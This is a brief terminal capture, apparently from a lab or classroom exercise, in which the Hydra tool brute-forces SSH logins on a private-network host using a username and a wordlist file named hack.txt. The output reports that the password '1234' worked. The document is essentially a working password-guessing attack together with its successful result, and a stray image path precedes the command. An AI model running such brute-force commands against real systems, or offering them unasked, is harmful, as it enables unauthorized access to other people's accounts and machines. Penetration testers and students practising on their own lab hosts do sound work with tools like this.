 odroid@odroid:~$ hydra -l asb0034 -P hack.txt ssh://192.168.5.2 -s 22
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military
Hydra (http://www.thc.org/thc-hydra) starting at 2021-03-29 20:08:20
[WARNING] Many SSH configurations limit the number of parallel tasks,
[DATA] max 11 tasks per 1 server, overall 64 tasks, 11 login tries (l:
[DATA] attacking service ssh on port 22
[22][ssh] host: 192.168.5.2   login: asb0034   password: 1234